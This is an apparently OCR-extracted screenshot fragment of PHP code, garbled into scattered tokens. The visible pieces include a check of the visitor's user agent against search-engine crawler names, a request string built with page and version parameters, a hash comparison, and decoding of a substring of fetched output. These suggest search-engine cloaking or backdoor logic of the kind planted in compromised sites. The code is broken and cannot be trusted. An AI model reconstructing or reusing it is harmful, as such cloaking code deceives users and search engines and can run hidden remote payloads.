
SERVER
[
"REQUEST_URI"
]);

ebot|bingbot|Slurp/"
, 
$_SERVER
[
"HTTP_USER_AGENT"
])){

_php.
"?page=$page&version=2011nght"
;

'
, 
''
, 
$out
);

8815d20f7496026dc'
)	{

ecode(substr(
$out
, 
32
)));

tra_info
))

rs'
] 
as
$h
 => 
$code
)

code
);
